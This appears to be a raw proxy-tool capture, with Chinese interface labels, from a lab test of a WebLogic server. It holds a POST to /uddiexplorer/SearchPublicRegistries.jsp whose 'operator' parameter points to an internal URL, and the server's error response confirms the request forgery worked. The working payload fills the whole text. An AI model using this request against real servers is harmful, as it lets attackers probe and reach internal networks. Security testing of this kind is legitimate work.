 请求
美化 Raw Hex Unexpected information Chinese \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.204.137:7001
3 Content-Length: 137
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36 Edg/115.0.1901.203
7 Origin: http://192.168.204.137:7001
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.204.137:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.
com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.
xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
ONQdkkbBtSpLqsPFnGwrkfn7QL3tcb34pwnMJqDK1HZvrT7KFvpp!912566183
14 Connection: close
15
16 operator=http://192.168.204.129/1.php&rdoSearch=name&txtSearchname=
&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=
Search
响应
美化 Raw Hex 页面渲染 Unexpected information Chinese \n
386 <table width=100% cellpadding=5 cellspacing=5
valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_S
oapException: The server at
http://192.168.204.129/1.php returned a 404
error code &#40;Not Found&#41;. Please ensure
that your URL is correct, and the web service
has deployed without error.
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403
404
405
406
407 <TABLE border="0" width="95%">
408 <tr>
<td>
&nbsp;